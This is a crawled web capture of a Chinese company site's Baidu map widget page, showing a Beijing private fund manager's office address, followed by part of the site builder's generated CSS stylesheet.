

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://joyviocapital.com/Designer/Common/BaiduMap2?showMapType=on&showNavigation=on&showMarker=on&zoom=15&mapStyle=normal&mapItems=[{%22ItemTitle%22:%22%E4%BD%B3%E6%B2%83%E5%88%9B%E6%96%B0%EF%BC%88%E5%8C%97%E4%BA%AC%EF%BC%89%E7%A7%81%E5%8B%9F%E5%9F%BA%E9%87%91%E7%AE%A1%E7%90%86%E6%9C%89%E9%99%90%E5%85%AC%E5%8F%B8%22,%22ItemDetail%22:%22+86%2010%2057058350%22,%22ProvinceName%22:%22[object%20Object]%22,%22CityName%22:%22[object%20Object]%22,%22Content%22:%22%E5%A4%A9%E5%AE%89%E9%97%A8%E5%B9%BF%E5%9C%BA%22,%22AdressDetail%22:%22%E5%8C%97%E4%BA%AC%E5%B8%82%E6%9C%9D%E9%98%B3%E5%8C%BA%E5%8C%97%E8%8B%91%E8%B7%AF58%E5%8F%B7%E8%88%AA%E7%A9%BA%E7%A7%91%E6%8A%80%E5%A4%A7%E5%8E%A6%22,%22DisplayOrder%22:1,%22MapSelectType%22:%221%22,%22LngLat%22:%22null%22}]
body_size: 2141
content:


<style>
    .BMap_bubble_title {
        font-size: 14px;
    }

    .BMap_bubble_content, .BMap_bubble_max_content {
        font-size: 12px;
    }
</style>
<div id="allmap" style="height: 100%; width: 100%;"></div>

<script src="https://img.wanwang.xin/Scripts/JQuery/jquery-3.6.3.min.js?_version=20250709210036" type="text/javascript"></script>
<script src="https://img.wanwang.xin/Scripts/trick.min.js?_version=20250709210036" type="text/javascript"></script>
<script type="text/javascript" src="//api.map.baidu.com/api?v=2.0&ak=CxefYSedmmxgGGLnSa7uz6KaybW74zqF"></script>
<script type="text/javascript">
    var ShowMapType="on";
    var ShowNavigation="on";
    var ShowMarker="on";
    var MapLanguage = "";
    var MapStyle = "normal"
    var baiduMapControlId = '';
    var toolBar;
    var map;
    var marker = [{"ItemTitle":"佳沃创新（北京）私募基金管理有限公司","ItemDetail":" 86 10 57058350","ProvinceName":"[object Object]","CityName":"[object Object]","Content":"天安门广场","AdressDetail":"北京市朝阳区北苑路58号航空科技大厦","DisplayOrder":1,"MapSelectType":"1","LngLat":"null"}];
    var index = 0;
    var myGeo = new BMap.Geocoder();
    var lastPoint;
    function init(){
       // 百度地图API功能
	    map = new BMap.Map("allmap");    // 创建Map实例
        map.centerAndZoom(new BMap.Point(116.404, 39.915), parseInt("15"));  // 初始化地图,设置中心点坐标和地图级别
        map.setMapStyle({ style: 'normal' });
        if (ShowNavigation == "on")
        {
            map.addControl(new BMap.NavigationControl());   //添加地图类型控件
        }

        if (ShowMapType == "on")
        {
            // map.addControl(new BMap.MapTypeControl());   //添加地图类型控件
            map.addControl(new BMap.MapTypeControl({
                mapTypes:[ 
                   BMAP_NORMAL_MAP, //矢量图
                   BMAP_SATELLITE_MAP,//卫星图， 此选项不起作用
                    //BMAP_HYBRID_MAP //混合图
                ]
            }));   //添加地图类型控件
        }
        bdGEO();
	    map.enableScrollWheelZoom(true);     //开启鼠标滚轮缩放
    }
    function bdGEO() {
        if (typeof marker != 'undefined')
        {
            for (index = 0; index < marker.length; index++) {
                var addressDetail = marker[index].AdressDetail;
                var cityName = marker[index].CityName;
                var itemTitle = marker[index].ItemTitle;
                var itemDetail = marker[index].ItemDetail;
                geocodeSearch(cityName, addressDetail, itemTitle, itemDetail);
            }
        }
    }


    function geocodeSearch(cityName, addressDetail, itemTitle, itemDetail) {
        myGeo.getPoint(addressDetail, function (point) {
            if (point) {
                var point = new BMap.Point(point.lng, point.lat);
                addMarker(point, itemTitle, itemDetail);
            }
        }, cityName);
    }
    // 编写自定义函数,创建标注
    function addMarker(point, itemTitle, itemDetail) {
        var marker = new BMap.Marker(point);
        map.addOverlay(marker);
        lastPoint = point;
        map.panTo(point);

        var opts = {
            width: 300,     // 信息窗口宽度
         //   height: auto,     // 信息窗口高度
            title: itemTitle, // 信息窗口标题
            enableMessage: true,//设置允许信息窗发送短息
            message: itemDetail
        }
        var infoWindow = new BMap.InfoWindow(itemDetail, opts);  // 创建信息窗口对象
        marker.addEventListener("click", function () {
            map.openInfoWindow(infoWindow, point); //开启信息窗口
        });
    }

    //地理编码返回结果展示
    function geocoder_CallBack(data,addressItemId) {
        var resultStr = "";
        //地理编码结果数组
        var geocode = new Array();
        geocode = data.geocodes;
        if (geocode.length > 0) {
            addmarker(0, geocode[0],addressItemId);
        }
        mapObj.setFitView();
    }
    function keywordSearch_CallBack(data,addressItemId) {
        var poiArr = data.poiList.pois;
        var resultCount = poiArr.length;
        if (resultCount > 0) {
            for (var i = 0; i < resultCount; i++) {
                addmarker(i, poiArr[i],addressItemId);
                break; // 只取第一条查询到的记录显示
            }
            mapObj.setFitView();
        }
    }

    var hack;
    $(function() {
        init();
        hack = setInterval(function() {
            if ($("#allmap").is(":visible")) {
                moveToCenter();
                clearInterval(hack);

            }
        },1000);
    });
    function moveToCenter()
    {
        if (typeof lastPoint != 'undefined') {
            map.panTo(lastPoint);
        }
    }

    var oriAlert = alert;
    alert = function (msg) {
        if (msg === "APP被您禁用啦。详情查看：http://lbsyun.baidu.com/apiconsole/key#。") {
            console.log("拦截百度弹窗");
        } else {
            oriAlert(msg);
        }
    };

</script>

--- FILE ---
content_type: text/css
request_url: http://img.wanwang.xin/pubsf/10281/10281140/css/176187_Pc_zh-CN.css?preventCdnCacheSeed=9371824fe61e469488cedd9f1962b76a
body_size: 4207
content:
.tem_69_20 {position: relative;}.tem_69_20 .fullcolumn-outer {background-color: #fff;background-image: none;background-position: 50% 50%;background-repeat: repeat;background-size: auto;background: -moz-linear-gradient(top, none, none);background: -o-linear-gradient(top, none, none);background: linear-gradient(top, none, none);background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));/* border */border-top: 1px solid #eee;border-bottom: 1px solid #eee;/* border radius */border-radius: 0;position: absolute;top: 0px;bottom: 0px;z-index: -1;}.tem_69_20 .fullcolumn-outer.fixed {background-color: #fff;background-image: none;background-position: 0 0;background-repeat: no-repeat;background-size: auto;background: -moz-linear-gradient(top, none, none);background: -o-linear-gradient(top, none, none);background: linear-gradient(top, none, none);background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));/* border */border-top: 1px solid transparent;border-bottom: 1px solid transparent;-moz-box-shadow: 0 4px 4px rgba(0,0,0,.1);-webkit-box-shadow: 0 4px 4px rgba(0,0,0,.1);-ms-box-shadow: 0 4px 4px rgba(0,0,0,.1);-o-box-shadow: 0 4px 4px rgba(0,0,0,.1);box-shadow: 0 4px 4px rgba(0,0,0,.1);box-sizing: border-box;}.tem_69_20 .fullcolumn-inner {background-color: transparent;background-image: none;background-repeat: repeat;background-position: 50% 50%;background-size: auto;background: -moz-linear-gradient(top, none, none);background: -o-linear-gradient(top, none, none);background: linear-gradient(top, none, none);background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));position: relative;margin: 0 auto;width: 100%;height: 100%;}.smartFixed .tem_69_20 .fullcolumn-outer {left: 0 !important;}.tem_86_7 * {box-sizing: content-box;}.tem_86_7 .w-nav {/* reset */margin: 0;padding: 0;position: relative;/* background */background-color: transparent;background-image: none;background-repeat: no-repeat;background-position: 50% 50%;background: -webkit-linear-gradient(none, none);background: -moz-linear-gradient(none, none);background: -ms-linear-gradient(none, none);background: linear-gradient(none, none);background-size: auto;border-top-left-radius: 0;border-bottom-left-radius: 0;border-top-right-radius: 0;border-bottom-right-radius: 0;box-shadow: 0 0 0 rgba(0,0,0,0);}.tem_86_7 .w-nav:after {content: '';display: table;clear: both;zoom: 1}.tem_86_7 .w-nav .w-nav-inner {padding: 0;margin: 0;float: left;list-style: none;width: 25%;height: 86px;line-height: 86px;position: relative;z-index: 2;}.tem_86_7 .w-nav .w-nav-item {padding: 0 15px;margin: 0;position: relative;height: 100%;line-height: inherit;}.tem_86_7 .w-nav .w-nav-item .w-nav-item-link {/* reset */margin: 0;padding: 0;text-decoration: none;outline: none;display: block;height: 100%;color: #4A4A4A;font-weight: 400;font-style: normal;text-decoration: none;text-align: center;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}.tem_86_7 .w-nav .w-nav-item .w-nav-item-link .w-link-txt {font-family: 'Microsoft YaHei';font-size: 16px;}.tem_86_7 .w-nav .w-nav-item .w-nav-item-link .mw-iconfont {font-size: 16px;}.tem_86_7 .w-nav .w-subnav-item {margin: 0;padding: 0;}.tem_86_7 .w-nav .w-subnav {/* reset */margin: 0px 0 0 !important;padding: 0;display: none;overflow: hidden;/* background */background-color: rgb(255, 255, 255);background-image: none;background-repeat: no-repeat;background-position: 50% 50%;background: -webkit-linear-gradient(none, none);background: -moz-linear-gradient(none, none);background: -ms-linear-gradient(none, none);background: linear-gradient(none, none);background-size: auto;}.tem_86_7 .w-nav .w-subnav.userWidth {width: 140px;}.tem_86_7 .w-nav .w-subnav-item {/* reset */margin: 0;padding: 0;list-style: none;}.tem_86_7 .w-nav .w-subnav-item .w-subnav-link {/* reset */margin: 0;padding: 0 15px;height: 100%;line-height: 40px;outline: none;display: block;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;height: 40px;color: #4A4A4A;font-size: 14px;font-weight: 400;font-style: normal;text-decoration: none;text-align: center;}.tem_86_7 .w-nav .w-subnav-item .w-subnav-link .mw-iconfont {font-size: 14px;}.tem_86_7 .w-nav .w-subnav-item .w-subnav-link .w-link-txt {/* height */font-family: 'Noto Sans CJK';}/* hover */.tem_86_7 .w-nav .w-nav-inner:hover .w-nav-item-link {color: #b08247;font-weight: 400;font-style: normal;text-decoration: none;}/* subnav-hover */.tem_86_7 .w-subnav .w-subnav-item:hover {background-color: rgb(255, 255, 255);background-image: none;background-repeat: no-repeat;background-position: 50% 50%;background: -webkit-linear-gradient(none, none);background: -moz-linear-gradient(none, none);background: -ms-linear-gradient(none, none);background: linear-gradient(none, none);background-size: auto;}.tem_86_7 .w-nav .w-subnav-item:hover .w-subnav-link:hover {color: #990000;font-weight: 400;font-style: normal;text-decoration: none;}.tem_86_7 .w-nav .w-subnav-item .w-subnav-link .navchildren {display: none;}.tem_86_7 .w-nav .w-subnav-item:hover .w-subnav-link:hover .navchildren {display: inline;}/* current */.tem_86_7 .w-nav .w-nav-item.current {overflow: hidden;background-image: none;background-repeat: no-repeat;background-position: 50% 50%;background: -webkit-linear-gradient(none, none);background: -moz-linear-gradient(none, none);background: -ms-linear-gradient(none, none);background: linear-gradient(none, none);background-size: auto;}.tem_86_7 .w-nav .sliding-box:first-child + .w-nav-inner .w-nav-item.current {border-top-left-radius: 0;border-bottom-left-radius: 0;}.tem_86_7 .w-nav .w-nav-inner:last-child .w-nav-item.current {border-top-right-radius: 0;border-bottom-right-radius: 0;}.tem_86_7 .w-nav .w-nav-item.current .w-nav-item-link {color: #b08247;font-weight: 400;font-style: normal;text-decoration: none;}/* current */.tem_86_7 .w-nav .w-subnav-item.current {background-color: #fff;background-image: none;background-repeat: no-repeat;background-position: 50% 50%;background: -webkit-linear-gradient(none, none);background: -moz-linear-gradient(none, none);background: -ms-linear-gradient(none, none);background: linear-gradient(none, none);background-size: auto;}.tem_86_7 .w-nav .w-subnav-item.current .w-subnav-link {color: #990000;font-weight: 400;font-style: normal;text-decoration: none;}.tem_86_7 .sliding-box {padding: 0;margin: 0;list-style: none;width: 741px;height: 86px;overflow: hidden;position: absolute;top: -0;left: 0;border-radius: 0;z-index: -0;/* border */border-top-width: 0;border-right-width: 0;border-bottom-width: 0;border-left-width: 0;border-top-style: solid;border-right-style: solid;border-bottom-style: solid;border-left-style: solid;border-top-color: transparent;border-right-color: transparent;border-bottom-color: transparent;border-left-color: transparent;}.tem_86_7 .sliding {display: none;position: absolute;z-index: 1;width: 25%;left: 0;bottom: 0;height: 2px;background-color: rgb(176, 130, 71);background-image: none;background-repeat: no-repeat;background-position: 50% 50%;background: -webkit-linear-gradient(none, none);background: -moz-linear-gradient(none, none);background: -ms-linear-gradient(none, none);background: linear-gradient(none, none);background-size: auto;}.tem_86_7 .w-nav .w-nav-item .sliding {width: 100% !important;}.tem_86_7 .w-nav .w-nav-item.current .sliding {display: block;}/*.tem_115_11 {overflow: hidden !important;}*/.tem_115_11 .w-image-box {text-align: center;border-top: 0px solid #fff;border-right: 0px solid #fff;border-bottom: 0px solid #fff;border-left: 0px solid #fff;border-radius: 1px;-webkit-opacity: 1;-moz-opacity: 1;-ms-opacity: 1;opacity: 1;filter: alpha(opacity=100);-moz-box-shadow: 0 0 0 transparent;-webkit-box-shadow: 0 0 0 transparent;-ms-box-shadow: 0 0 0 transparent;-o-box-shadow: 0 0 0 transparent;box-shadow: 0 0 0 transparent;box-sizing: border-box;overflow: hidden;width: 100%;height: 100%;}.tem_115_11 .w-image-box img {border: 0;width: 100%;height: 100%;display: block;/*object-fit: cover;*/}.tem_115_11 .w-image-box .imgCliped {width: 100% !important;height: 100% !important;margin-left: 0 !important;margin-top: 0 !important;}.tem_89_4 {position: relative;}.tem_89_4 .fullcolumn-outer {background-color: transparent;background-image: none;background-position: 50% 50%;background-repeat: no-repeat;background: -moz-linear-gradient(top, #bd9159, #b08247);background: -o-linear-gradient(top, #bd9159, #b08247);background: linear-gradient(top, #bd9159, #b08247);background: -webkit-gradient(linear, left top, left bottom, from(#bd9159), to(#b08247));background-size: auto;position: absolute;top: 0px;bottom: 0px;z-index: -1;}.tem_89_4 .fullcolumn-inner {background-color: transparent;background-image: none;background-repeat: repeat;background-position: 50% 50%;background: -moz-linear-gradient(top, none, none);background: -o-linear-gradient(top, none, none);background: linear-gradient(top, none, none);background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));position: relative;margin: 0 auto;width: 100%;height: 100%;}.smartFixed .tem_89_4 .fullcolumn-outer {left: 0 !important;}.tem_107_57 > .w-container {border-radius: 0px;-webkit-border-radius: 0px;-moz-border-radius: 0px;border-right: 0 none transparent;border-top: 0 none transparent;border-bottom: 0 none transparent;border-left: 0 none transparent;border-radius: 0px;background-color: rgba(0, 0, 0, 0);background-image: none;background-repeat: repeat;background-position: 0 0;background: -moz-linear-gradient(top, none, none);background: -o-linear-gradient(top, none, none);background: -ms-linear-gradient(top, none,none);background: linear-gradient(top, none, none);background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));background-size: auto;/*-box-shadow-*/-moz-box-shadow: 0 0 0 transparent;-webkit-box-shadow: 0 0 0 transparent;-ms-box-shadow: 0 0 0 transparent;-o-box-shadow: 0 0 0 transparent;box-shadow: 0 0 0 transparent;position: absolute;left: 0px;top: 0px;bottom: 0px;right: 0px;}.tem_107_57 > .w-container > div {width: 100%;height: 100%;position: relative;}.tem_93_4 {color: inherit;}.tem_93_4 h1, .tem_93_4 h2, .tem_93_4 h3, .tem_93_4 h4, .tem_93_4 h5, .tem_93_4 h6 {font-weight: normal;line-height: 1.2;}.tem_93_4 h2 {font-size: 1.5em;font-weight: normal;}.tem_93_4 h1 {font-size: 2em;font-weight: normal;}.tem_93_4 h3 {font-size: 1.17em;font-weight: normal;}.tem_93_4 h4 {font-size: 13px;font-weight: normal;}.tem_93_4 h5 {font-size: 0.83em;font-weight: normal;}.tem_93_4 h6 {font-size: 0.67em;font-weight: normal;}#cke_txtc_tem_93_4 {z-index: 1000001 !important;}.cke_editor_txtc_tem_93_4_dialog .cke_dialog {z-index: 1000001 !important;}.cke_dialog_background_cover {z-index: 100000 !important;}.hidden-border {border: transparent 1px dotted;}table.cke_show_border,table.cke_show_border > tr > td,table.cke_show_border > tr > th,table.cke_show_border > tbody > tr > td,table.cke_show_border > tbody > tr > th,table.cke_show_border > thead > tr > td,table.cke_show_border > thead > tr > th,table.cke_show_border > tfoot > tr > td,table.cke_show_border > tfoot > tr > th {border: #d3d3d3 1px dotted;}.tem_100_35 .w-company-info {line-height: 18px;text-align: left;}.tem_100_35 .w-company-info .company-info-item {overflow: hidden;}.tem_100_35 .w-company-info .company-info-item a {display: block;margin-bottom: 10px;color: #f3f3f3;font-size: 14px;font-family: Tahoma;font-weight: 400;text-decoration: none;font-style: normal;}.tem_100_35 .w-company-info .company-info-item .company-info-titleBox {float: left;text-align: left;width: 70px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.tem_100_35 .w-company-info .company-info-item .company-info-icon {display: inline-block;*display: inline;*zoom: 1;width: 18px;margin-right: 5px;vertical-align: top;}.tem_100_35 .w-company-info .company-info-item .ltd-icon {color: #f3f3f3;font-size: 18px;}.tem_100_35 .w-company-info .company-info-item .company-info-title {color: #f3f3f3;*display: inline;*zoom: 1;}.tem_100_35 .company-info-item .company-text {overflow: hidden;word-wrap: break-word;}.tem_100_35 .w-company-info .company-info-item .company-info-icon.mw-icon-hide {display: none}.tem_100_35 .w-company-info .company-info-item .company-info-title.mw-icon-hide {display: none}.tem_102_30 .w-line {/*-block-*/display:block;/*-margin-*/margin:0;margin-top: -1px;padding:0;/*-top-*/top: 50%;/*-size-*/width:47px;height:1px;/*-font-*/font-size:0;/*-border-*/border-bottom-width:2px;border-bottom-style:solid;border-bottom-color:rgba(221,221,221,1);/*-box-shadow-*/-moz-box-shadow:0 0 0 transparent;-webkit-box-shadow:0 0 0 transparent;-ms-box-shadow:0 0 0 transparent;-o-box-shadow:0 0 0 transparent;box-shadow:0 0 0 transparent;}.tem_108_1 > .w-container {border-radius: 0px;-webkit-border-radius: 0px;-moz-border-radius: 0px;border-right: 0 none transparent;border-top: 0 none transparent;border-bottom: 0 none transparent;border-left: 0 none transparent;border-radius: 0px;background-color: rgba(0, 0, 0, 0);background-image: none;background-repeat: repeat;background-position: 0 0;background: -moz-linear-gradient(top, none, none);background: -o-linear-gradient(top, none, none);background: -ms-linear-gradient(top, none,none);background: linear-gradient(top, none, none);background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));background-size: auto;/*-box-shadow-*/-moz-box-shadow: 0 0 0 transparent;-webkit-box-shadow: 0 0 0 transparent;-ms-box-shadow: 0 0 0 transparent;-o-box-shadow: 0 0 0 transparent;box-shadow: 0 0 0 transparent;position: absolute;left: 0px;top: 0px;bottom: 0px;right: 0px;}.tem_108_1 > .w-container > div {width: 100%;height: 100%;position: relative;}.tem_94_4 {color: inherit;}.tem_94_4 h1, .tem_94_4 h2, .tem_94_4 h3, .tem_94_4 h4, .tem_94_4 h5, .tem_94_4 h6 {font-weight: normal;line-height: 1.2;}.tem_94_4 h2 {font-size: 1.5em;font-weight: normal;}.tem_94_4 h1 {font-size: 2em;font-weight: normal;}.tem_94_4 h3 {font-size: 1.17em;font-weight: normal;}.tem_94_4 h4 {font-size: 13px;font-weight: normal;}.tem_94_4 h5 {font-size: 0.83em;font-weight: normal;}.tem_94_4 h6 {font-size: 0.67em;font-weight: normal;}#cke_txtc_tem_94_4 {z-index: 1000001 !important;}.cke_editor_txtc_tem_94_4_dialog .cke_dialog {z-index: 1000001 !important;}.cke_dialog_background_cover {z-index: 100000 !important;}.hidden-border {border: transparent 1px dotted;}table.cke_show_border,table.cke_show_border > tr > td,table.cke_show_border > tr > th,table.cke_show_border > tbody > tr > td,table.cke_show_border > tbody > tr > th,table.cke_show_border > thead > tr > td,table.cke_show_border > thead > tr > th,table.cke_show_border > tfoot > tr > td,table.cke_show_border > tfoot > tr > th {border: #d3d3d3 1px dotted;}.tem_95_4 .w-nav {/* reset */margin: 0;padding: 0;/* size */width: 110px;height: 84px;/* border */border-top-width: 0;border-right-width: 0;border-bottom-width: 0;border-left-width: 0;border-top-style: solid;border-right-style: solid;border-bottom-style: solid;border-left-style: solid;border-top-color: transparent;border-right-color: transparent;border-bottom-color: transparent;border-left-color: transparent;border-radius: 0;box-shadow: 0 0 0 rgba(0,0,0,0);}.tem_95_4 .w-nav:after {content: '';display: table;clear: both;zoom: 1}.tem_95_4 .w-nav .w-nav-inner {padding: 0;margin: 0;list-style: none;width: 100%;height: 25%;line-height: 84px-inner;position: relative;/* background */background-color: transparent;background-image: none;background-repeat: no-repeat;background-position: 50% 50%;background: -webkit-linear-gradient(none, none);background: -moz-linear-gradient(none, none);background: -ms-linear-gradient(none, none);background: linear-gradient(none, none);background-size: auto;}.tem_95_4 .w-nav .w-nav-item {padding: 0;margin: 0;position: relative;height: 100%;overflow: hidden;}.tem_95_4 .w-nav .w-nav-inner:first-child {border-top-left-radius: 0;border-top-right-radius: 0;}.tem_95_4 .w-nav .w-nav-inner:last-child {border-bottom-left-radius: 0;border-bottom-right-radius: 0;}.tem_95_4 .w-nav .w-nav-item .w-nav-item-link {/* reset */margin: 0;padding: 0 10px;text-decoration: none;outline: none;display: block;height: 100%;color: #fff;font-weight: 400;font-style: normal;text-decoration: none;text-align: left;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}.tem_95_4 .w-nav .w-nav-item .w-nav-item-link .w-link-txt {font-family: 'Noto Sans CJK';font-size: 14px;}.tem_95_4 .w-nav .w-nav-item .w-nav-item-link .mw-iconfont {font-size: 14px;}.tem_95_4 .w-nav .w-aubnav-item {margin: 0;padding: 0;}.tem_95_4 .w-nav .w-subnav {/* reset */margin: 0;padding: 0;position: absolute;left: 110px;top: 0;width: 100%;width: 100%;display: none;overflow: hidden;}.tem_95_4 .w-nav .w-subnav.userWidth .w-link-txt {width: 100%;}.tem_95_4 .w-nav .w-subnav-item {/* reset */margin: 0;padding: 0;list-style: none;display: block;/* background */background-color: #13B27D;background-image: none;background-repeat: no-repeat;background-position: 50% 50%;background: -webkit-linear-gradient(none, none);background: -moz-linear-gradient(none, none);background: -ms-linear-gradient(none, none);background: linear-gradient(none, none);background-size: auto;}.tem_95_4 .w-nav .w-subnav-item .w-subnav-link {/* reset */margin: 0;padding: 0 15px;outline: none;display: block;color: #fff;height: 100%;line-height: auto;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;font-size: 12px;font-weight: 400;font-style: normal;text-decoration: none;text-align: center;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}.tem_95_4 .w-nav .w-subnav-item .w-subnav-link .mw-iconfont {font-size: 12px;}.tem_95_4 .w-nav .w-subnav-item .w-subnav-link .w-link-txt {font-family: Tahoma;}/* hover */.tem_95_4 .w-nav .w-nav-inner:hover {background-color: transparent;background-image: none;background-repeat: no-repeat;background-position: 50% 50%;background: -webkit-linear-gradient(none, none);background: -moz-linear-gradient(none, none);background: -ms-linear-gradient(none, none);background: linear-gradient(none, none);background-size: auto;}.tem_95_4 .w-nav .w-nav-inner:hover .w-nav-item-link {color: #fff;font-weight: 400;font-style: normal;text-decoration: none;}/* subnav-hover */.tem_95_4 .w-subnav .w-subnav-item:hover {background-color: #1ca97a;background-image: none;background-repeat: no-repeat;background-position: 50% 50%;background: -webkit-linear-gradient(none, none);background: -moz-linear-gradient(none, none);background: -ms-linear-gradient(none, none);background: linear-gradient(none, none);background-size: auto;}.tem_95_4 .w-nav .w-subnav-item:hover .w-subnav-link:hover {color: #fff;font-weight: 400;font-style: normal;text-decoration: none;}/* current */.tem_95_4 .w-nav .w-nav-item.current {background-color: transparent;background-image: none;background-repeat: no-repeat;background-position: 50% 50%;background: -webkit-linear-gradient(none, none);background: -moz-linear-gradient(none, none);background: -ms-linear-gradient(none, none);background: linear-gradient(none, none);background-size: auto;}.tem_95_4 .w-nav .w-nav-item.current .w-nav-item-link {color: #fff;font-weight: 400;font-style: normal;text-decoration: none;}/* current */.tem_95_4 .w-nav .w-subnav-item.current {background-color: #1ca97a;background-image: none;background-repeat: no-repeat;background-position: 50% 50%;background: -webkit-linear-gradient(none, none);background: -moz-linear-gradient(none, none);background: -ms-linear-gradient(none, none);background: linear-gradient(none, none);background-size: auto;}.tem_95_4 .w-nav .w-subnav-item.current .w-subnav-link {color: #fff;font-weight: 400;font-style: normal;text-decoration: none;}.tem_99_4 .w-nav {/* reset */margin: 0;padding: 0;/* size */width: 110px;height: 84px;/* border */border-top-width: 0;border-right-width: 0;border-bottom-width: 0;border-left-width: 0;border-top-style: solid;border-right-style: solid;border-bottom-style: solid;border-left-style: solid;border-top-color: transparent;border-right-color: transparent;border-bottom-color: transparent;border-left-color: transparent;border-radius: 0;box-shadow: 0 0 0 rgba(0,0,0,0);}.tem_99_4 .w-nav:after {content: '';display: table;clear: both;zoom: 1}.tem_99_4 .w-nav .w-nav-inner {padding: 0;margin: 0;list-style: none;width: 100%;height: 25%;line-height: 84px-inner;position: relative;/* background */background-color: transparent;background-image: none;background-repeat: no-repeat;background-position: 50% 50%;background: -webkit-linear-gradient(none, none);background: -moz-linear-gradient(none, none);background: -ms-linear-gradient(none, none);background: linear-gradient(none, none);background-size: auto;}.tem_99_4 .w-nav .w-nav-item {padding: 0;margin: 0;position: relative;height: 100%;overflow: hidden;}.tem_99_4 .w-nav .w-nav-inner:first-child {border-top-left-radius: 0;border-top-right-radius: 0;}.tem_99_4 .w-nav .w-nav-inner:last-child {border-bottom-left-radius: 0;border-bottom-right-radius: 0;}.tem_99_4 .w-nav .w-nav-item .w-nav-item-link {/* reset */margin: 0;padding: 0 10px;text-decoration: none;outline: none;display: block;height: 100%;color: #fff;font-weight: 400;font-style: normal;text-decoration: none;text-align: left;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}.tem_99_4 .w-nav .w-nav-item .w-nav-item-link .w-link-txt {font-family: 'Noto Sans CJK';font-size: 14px;}.tem_99_4 .w-nav .w-nav-item .w-nav-item-link .mw-iconfont {font-size: 14px;}.tem_99_4 .w-nav .w-aubnav-item {margin: 0;padding: 0;}.tem_99_4 .w-nav .w-subnav {/* reset */margin: 0;padding: 0;position: absolute;left: 110px;top: 0;width: 100%;width: 100%;display: none;overflow: hidden;}.tem_99_4 .w-nav .w-subnav.userWidth .w-link-txt {width: 100%;}.tem_99_4 .w-nav .w-subnav-item {/* reset */margin: 0;padding: 0;list-style: none;display: block;/* background */background-color: #13B27D;background-image: none;background-repeat: no-repeat;background-position: 50% 50%;background: -webkit-linear-gradient(none, none);background: -moz-linear-gradient(none, none);background: -ms-linear-gradient(none, none);background: linear-gradient(none, none);background-size: auto;}.tem_99_4 .w-nav .w-subnav-item .w-subnav-link {/* reset */margin: 0;padding: 0 15px;outline: none;display: block;color: #fff;height: 100%;line-height: auto;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;font-size: 12px;font-weight: 400;font-style: normal;text-decoration: none;text-align: center;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}.tem_99_4 .w-nav .w-subnav-item .w-subnav-link .mw-iconfont {font-size: 12px;}.tem_99_4 .w-nav .w-subnav-item .w-subnav-link .w-link-txt {font-family: Tahoma;}/* hover */.tem_99_4 .w-nav .w-nav-inner:hover {background-color: transparent;background-image: none;background-repeat: no-repeat;background-position: 50% 50%;background: -webkit-linear-gradient(none, none);background: -moz-linear-gradient(none, none);background: -ms-linear-gradient(none, none);background: linear-gradient(none, none);background-size: auto;}.tem_99_4 .w-nav .w-nav-inner:hover .w-nav-item-link {color: #fff;font-weight: 400;font-style: normal;text-decoration: none;}/* subnav-hover */.tem_99_4 .w-subnav .w-subnav-item:hover {background-color: #1ca97a;background-image: none;background-repeat: no-repeat;background-position: 50% 50%;background: -webkit-linear-gradient(none, none);background: -moz-linear-gradient(none, none);background: -ms-linear-gradient(none, none);background: linear-gradient(none, none);background-size: auto;}.tem_99_4 .w-nav .w-subnav-item:hover .w-subnav-link:hover {color: #fff;font-weight: 400;font-style: 